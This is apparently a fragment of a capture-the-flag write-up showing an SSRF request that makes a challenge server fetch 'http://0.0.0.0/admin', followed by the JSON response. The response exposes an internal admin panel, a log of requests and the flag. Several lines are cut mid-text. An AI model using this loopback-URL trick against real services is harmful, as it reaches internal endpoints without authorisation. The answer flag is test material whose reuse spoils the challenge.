 https://web-inside-out-b3d9f3b9.chal-2021.duc.tf/request?url=http://0.0.0.0/admin
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
hostname: "0.0.0.0"
port: null
redirect_url: ""
status: "success"
status_code: 200
text: "<!doctype html>\n<title>Admin Panel</title>\n<link rel=\"stylesheet\" href=\"/static/style.css\">\n<section class=\"content\">\n  \n  <h1>Admin Panel</h1>\n\n  \n    <p>Lmao did they actually think we're not recording
<p>https://web-inside-out-b3d9f3b9.chal-2021.duc.tf/admin from 576.492.854.856\n</p>\n      \n        <p>http://10.96.0.167/admin from 586.907.535.733\n</p>\n      \n        <p>http://google..com/ from 656.547.868.398\n</p>
b3d9f3b9.chal-2021.duc.tf.com/ from 473.381.868.983\n</p>\n      \n        <p>http://0.0.0.0/admin from 273.840.772.774\n</p>\n      \n      <p>DUCTF{very_spooky_request}</p>\n    </div>\n    <hr>\n    <i>Yes the IPs are
title: "Admin Panel"